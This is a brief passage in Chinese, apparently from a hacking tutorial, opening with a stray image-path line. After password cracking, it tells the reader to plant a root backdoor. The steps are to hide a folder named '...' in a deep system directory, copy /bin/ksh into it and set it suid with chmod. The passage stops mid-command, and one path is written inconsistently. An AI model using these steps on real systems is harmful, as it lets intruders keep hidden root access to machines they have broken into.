 我也不愿意花很多时间来使用更大的字典破译这些用户口令。
通常到了这一步，即使不能破译出其他用户的口令，也应该
做几个后门给自己留下通往root的大道，比较简单的办法是找个
比较深的目录，比如什么/man/help/lib/man之类的，在里面建
一个名为“...”的文件夹，因为这个名字容易和“..”混淆，不
大容易看出来，然后找一个shell拷贝进去：#cp /bin/ksh /man/
elp/lib/man/…/.sh，然后把它变成suid的shell：#chmod u+s